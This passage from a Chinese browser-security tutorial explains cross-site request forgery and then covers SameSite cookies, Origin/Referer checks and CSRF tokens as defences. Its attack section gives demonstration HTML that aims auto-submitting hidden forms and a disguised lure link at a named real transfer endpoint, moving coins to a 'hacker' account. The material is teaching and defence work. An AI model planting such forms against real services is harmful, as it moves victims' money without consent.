punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这是黑客页面的 HTML 代码，在这段代码中，黑客将转账的请求接口隐藏在 img 标签内，欺骗浏览器这是一张图片资源。当该页面被加载时，浏览器会自动发起 img 的资源请求，如果服务器没有对该请求做判断的话，那么服务器就会认为该请求是一个转账请求，于是用户账户上的 100 极客币就被转移到黑客的账户上去了。</p>\n<h3 id="自动发起-post-请求"><a href="#%E8%87%AA%E5%8A%A8%E5%8F%91%E8%B5%B7-post-%E8%AF%B7%E6%B1%82" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>自动发起 POST 请求</h3>\n<p>除了自动发送 Get 请求之外，有些服务器的接口是使用 POST 方法的，所以黑客还需要在他的站点上伪造 POST 请求，当用户打开黑客的站点时，是自动提交 POST 请求，具体的方式你可以参考下面示例代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="39590160107473445000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <h1>黑客的站点：CSRF 攻击演示</h1>\n    <form id=&quot;hacker-form&quot; action=&quot;https://time.geekbang.org/sendcoin&quot; method=&quot;POST&quot;>\n      <input type=&quot;hidden&quot; name=&quot;user&quot; value=&quot;hacker&quot; />\n      <input type=&quot;hidden&quot; name=&quot;number&quot; value=&quot;100&quot; />\n    </form>\n    <script>\n      document.getElementById(\'hacker-form\').submit();\n    </script>\n  </body>\n</html>`, `39590160107473445000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>h1</span><span class="token punctuation">></span></span>黑客的站点：CSRF 攻击演示<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>h1</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>form</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hacker-form<span class="token punctuation">"</span></span> <span class="token attr-name">action</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin<span class="token punctuation">"</span></span> <span class="token attr-name">method</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>POST<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>user<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hacker<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>number<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>100<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>form</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'hacker-form\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">submit</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>在这段代码中，我们可以看到黑客在他的页面中构建了一个隐藏的表单，该表单的内容就是极客时间的转账接口。当用户打开该站点之后，这个表单会被自动执行提交；当表单被提交之后，服务器就会执行转账操作。因此使用构建自动提交表单这种方式，就可以自动实现跨站点 POST 数据提交。</p>\n<h3 id="引诱用户点击链接"><a href="#%E5%BC%95%E8%AF%B1%E7%94%A8%E6%88%B7%E7%82%B9%E5%87%BB%E9%93%BE%E6%8E%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>引诱用户点击链接</h3>\n<p>除了自动发起 Get 和 Post 请求之外，还有一种方式是诱惑用户点击黑客站点上的链接，这种方式通常出现在论坛或者恶意邮件上。黑客会采用很多方式去诱惑用户点击链接，示例代码如下所示：</p>\n<html><head></head><body><div class="gatsby-code-button-container" data-toaster-id="62304287949504200000" data-toaster-class="gatsby-code-button-toaster" data-toaster-text-class="gatsby-code-button-toaster-text" data-toaster-text="复制成功" data-toaster-duration="3500" onclick="copyToClipboard(`<div>\n  <img width=&quot;150&quot; data-src=&quot;http://jpg&quot; />\n  <a href=&quot;https://time.geekbang.org/sendcoin?user=hacker&amp;number=100&quot; target=&quot;_blank&quot;>\n    点击下载美女图片\n  </a>\n</div>`, `62304287949504200000`)">\n              <div class="gatsby-code-button" title="html">\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div></body></html>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>img</span> <span class="token attr-name">width</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>150<span class="token punctuation">"</span></span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>http://jpg<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>a</span> <span class="token attr-name">href</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin?user=hacker&amp;number=100<span class="token punctuation">"</span></span> <span class="token attr-name">target</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>_blank<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n    点击下载美女图片\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>a</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>这段黑客站点代码，页面上放了一张美女图片，下面放了图片下载地址，而这个下载地址实际上是黑客用来转账的接口，一旦用户点击了这个链接，那么他的极客币就被转到黑客账户上了。</p>\n<p>以上三种就是黑客经常采用的攻击方式。如果当用户登录了极客时间，以上三种 CSRF 攻击方式中的任何一种发生时，那么服务器都会将一定金额的极客币发送到黑客账户。</p>\n<p>到这里，相信你已经知道什么是 CSRF 攻击了。和 XSS 不同的是，CSRF 攻击不需要将恶意代码注入用户的页面，仅仅是利用服务器的漏洞和用户的登录状态来实施攻击</p>\n<h2 id="如何防止-csrf-攻击"><a href="#%E5%A6%82%E4%BD%95%E9%98%B2%E6%AD%A2-csrf-%E6%94%BB%E5%87%BB" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何防止 CSRF 攻击</h2>\n<p>了解了 CSRF 攻击的一些手段之后，我们再来看看 CSRF 攻击的一些“特征”，然后根据这些“特征”分析下如何防止 CSRF 攻击。下面是我总结的发起 CSRF 攻击的三个必要条件：</p>\n<ol>\n<li>目标站点一定要有 CSRF 漏洞；</li>\n<li>用户要登录过目标站点，并且在浏览器上保持有该站点的登录状态；</li>\n<li>需要用户打开一个第三方站点，可以是黑客的站点，也可以是一些论坛。</li>\n</ol>\n<p>满足以上三个条件之后，黑客就可以对用户进行 CSRF 攻击了。这里还需要额外注意一点，与 XSS 攻击不同，CSRF 攻击不会往页面注入恶意脚本，因此黑客是无法通过 CSRF 攻击来获取用户页面数据的；其最关键的一点是要能找到服务器的漏洞，所以说对于 CSRF 攻击我们主要的防护手段是提升服务器的安全性。</p>\n<p>要让服务器避免遭受到 CSRF 攻击，通常有以下几种途径。</p>\n<h3 id="cookie-的-samesite-属性"><a href="#cookie-%E7%9A%84-samesite-%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Cookie 的 SameSite 属性</h3>\n<p>通过上面的介绍，相信你已经知道了黑客会利用用户的登录状态来发起 CSRF 攻击，而 Cookie 正是浏览器和服务器之间维护登录状态的一个关键数据，因此要阻止 CSRF 攻击，我们首先就要考虑在 Cookie 上来做文章。</p>\n<p>通常 CSRF 攻击都是从第三方站点发起的，要防止 CSRF 攻击，我们最好能实现从第三方站点发送请求时禁止 Cookie 的发送，因此在浏览器通过不同来源发送 HTTP 请求时，有如下区别：</p>\n<ul>\n<li>如果是从第三方站点发起的请求，那么需要浏览器禁止发送某些关键 Cookie 数据到服务器；</li>\n<li>如果是同一个站点发起的请求，那么就需要保证 Cookie 数据正常发送。</li>\n</ul>\n<p>而我们要聊的 Cookie 中的 SameSite 属性正是为了解决这个问题的，通过使用 SameSite 可以有效地降低 CSRF 攻击的风险。</p>\n<p>那 SameSite 是怎么防止 CSRF 攻击的呢？</p>\n<p>在 HTTP 响应头中，通过 set-cookie 字段设置 Cookie 时，可以带上 SameSite 选项，如下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-ea453.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 8.08383233532934%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 49 35" title="" data-src="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-fee1c.png" data-srcset="/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-a67b7.png 200w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-0b187.png 400w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-fee1c.png 800w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-b1a91.png 1200w,\n/static/2021-07-15-14-49-35-e5b4e10ae805ed554bf4890fafb3bf02-ea453.png 1336w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>SameSite 选项通常有 Strict、Lax 和 None 三个值。</p>\n<ul>\n<li>Strict 最为严格。如果 SameSite 的值是 Strict，那么浏览器会完全禁止第三方 Cookie。简言之，如果你从极客时间的页面中访问 InfoQ 的资源，而 InfoQ 的某些 Cookie 设置了 SameSite = Strict 的话，那么这些 Cookie 是不会被发送到 InfoQ 的服务器上的。只有你从 InfoQ 的站点去请求 InfoQ 的资源时，才会带上这些 Cookie。</li>\n<li>Lax 相对宽松一点。在跨站点的情况下，从第三方站点的链接打开和从第三方站点提交 Get 方式的表单这两种方式都会携带 Cookie。但如果在第三方站点中使用 Post 方法，或者通过 img、iframe 等标签加载的 URL，这些场景都不会携带 Cookie。</li>\n<li>而如果使用 None 的话，在任何情况下都会发送 Cookie 数据。</li>\n</ul>\n<blockquote>\n<p>对于防范 CSRF 攻击，我们可以针对实际情况将一些关键的 Cookie 设置为 Strict 或者 Lax 模式，这样在跨站点请求时，这些关键的 Cookie 就不会被发送到服务器，从而使得黑客的 CSRF 攻击失效。</p>\n</blockquote>\n<h3 id="验证请求的来源站点"><a href="#%E9%AA%8C%E8%AF%81%E8%AF%B7%E6%B1%82%E7%9A%84%E6%9D%A5%E6%BA%90%E7%AB%99%E7%82%B9" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>验证请求的来源站点</h3>\n<p>接着我们再来了解另外一种防止 CSRF 攻击的策略，那就是在服务器端验证请求来源的站点。由于 CSRF 攻击大多来自于第三方站点，因此服务器可以禁止来自第三方站点的请求。那么该怎么判断请求是否来自第三方站点呢？</p>\n<p>这就需要介绍 HTTP 请求头中的 Referer 和 Origin 属性了。</p>\n<p>Referer 是 HTTP 请求头中的一个字段，记录了该 HTTP 请求的来源地址。比如我从极客时间的官网打开了 InfoQ 的站点，那么请求头中的 Referer 值是极客时间的 URL，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-36fa6.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.36170212765958%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 51 07" title="" data-src="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-fee1c.png" data-srcset="/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-a67b7.png 200w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-0b187.png 400w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-fee1c.png 800w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-b1a91.png 1200w,\n/static/2021-07-15-14-51-07-edfdc146fae24df12625ba13b49620be-36fa6.png 1504w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>虽然可以通过 Referer 告诉服务器 HTTP 请求的来源，但是有一些场景是不适合将来源 URL 暴露给服务器的，因此浏览器提供给开发者一个选项，可以不用上传 Referer 值，具体可参考 Referrer Policy</p>\n<p>但在服务器端验证请求头中的 Referer 并不是太可靠，因此标准委员会又制定了 Origin 属性，在一些重要的场合，比如通过 XMLHttpRequest、Fetch 发起跨站请求或者通过 Post 方法发送请求时，都会带上 Origin 属性，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-4eb3c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 68.80222841225626%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 14 51 34" title="" data-src="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-fee1c.png" data-srcset="/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-a67b7.png 200w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-0b187.png 400w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-fee1c.png 800w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-b1a91.png 1200w,\n/static/2021-07-15-14-51-34-c78cd79628b933bf374e84f5c1efdce3-4eb3c.png 1436w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，Origin 属性只包含了域名信息，并没有包含具体的 URL 路径，这是 Origin 和 Referer 的一个主要区别。在这里需要补充一点，Origin 的值之所以不包含详细路径信息，是有些站点因为安全考虑，不想把源站点的详细路径暴露给服务器。</p>\n<p>因此，服务器的策略是优先判断 Origin，如果请求头中没有包含 Origin 属性，再根据实际情况判断是否使用 Referer 值。</p>\n<h3 id="csrf-token"><a href="#csrf-token" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>CSRF Token</h3>\n<p>除了使用以上两种方式来防止 CSRF 攻击之外，还可以采用 CSRF Token 来验证，这个流程比较好理解，大致分为两步。</p>\n<p>第一步，在浏览器向服务器发起请求时，服务器生成一个 CSRF Token。CSRF Token 其实就是服务器生成的字符串，然后将该字符串植入到返回的页面中。你可以参考下面示例代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="71894973640602800000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <form action=&quot;https://time.geekbang.org/sendcoin&quot; method=&quot;POST&quot;>\n      <input type=&quot;hidden&quot; name=&quot;csrf-token&quot; value=&quot;gdshtr45q1g&quot; />\n      <input type=&quot;text&quot; name=&quot;user&quot; />\n      <input type=&quot;text&quot; name=&quot;number&quot; />\n      <input type=&quot;submit&quot; />\n    </form>\n  </body>\n</html>`, `71894973640602800000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>form</span> <span class="token attr-name">action</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>https://time.geekbang.org/sendcoin<span class="token punctuation">"</span></span> <span class="token attr-name">method</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>POST<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>hidden<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>csrf-token<span class="token punctuation">"</span></span> <span class="token attr-name">value</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>gdshtr45q1g<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>user<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>text<span class="token punctuation">"</span></span> <span class="token attr-name">name</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>number<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>input</span> <span class="token attr-name">type</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>submit<span class="token punctuation">"</span></span> <span class="token punctuation">/></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>form</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>第二步，在浏览器端如果要发起转账的请求，那么需要带上页面中的 CSRF Token，然后服务器会验证该 Token 是否合法。如果是从第三方站点发出的请求，那么将无法获取到 CSRF Token 的值，所以即使发出了请求，服务器也会因为 CSRF Token 不正确而拒绝请求。</p>\n<h2 id="总结-5"><a href="#%E6%80%BB%E7%BB%93-5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们结合一个实际案例介绍了 CSRF 攻击，要发起 CSRF 攻击需要具备三个条件：目标站点存在漏洞、用户要登录过目标站点和黑客需要通过第三方站点发起攻击。</p>\n<p>根据这三个必要条件，我们又介绍了该如何防止 CSRF 攻击，具体来讲主要有三种方式：充分利用好 Cookie 的 SameSite 属性、验证请求的来源站点和使用 CSRF Token。这三种方式需要合理搭配使用，这样才可以有效地防止 CSRF 攻击。</p>\n<p>再结合前面两篇文章，我们可以得出页面安全问题的主要原因就是浏览器为同源策略开的两个“后门”：一个是在页面中可以任意引用第三方资源，另外一个是通过 CORS 策略让 XMLHttpRequest 和 Fetch 去跨域请求资源。</p>\n<p>为了解决这些问题，我们引入了 CSP 来限制页面任意引入外部资源，引入了 HttpOnly 机制来禁止 XMLHttpRequest 或者 Fetch 发送一些关键 Cookie，引入了 SameSite 和 Origin 来防止 CSRF 攻击。</p>\n<p>通过这三篇文章的分析，相信你应该已经能搭建 Web 页面安全的知识体系网络了。有了这张网络，你就可以将 HTTP 请求头和响应头中各种安全相关的字段关联起来，比如 Cookie 中的一些字段，还有 X-Frame-Options、X-Content-Type-Options、X-XSS-Protection 等字段，也可以将 CSP、CORS 这些知识点关联起来。当然这些并不是浏览器安全的全部，后面两篇文章我们还会介绍</p>\n<h1 id="沙盒：页面和系统之间的隔离墙"><a href="#%E6%B2%99%E7%9B%92%EF%BC%9A%E9%A1%B5%E9%9D%A2%E5%92%8C%E7%B3%BB%E7%BB%9F%E4%B9%8B%E9%97%B4%E7%9A%84%E9%9A%94%E7%A6%BB%E5%A2%99" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 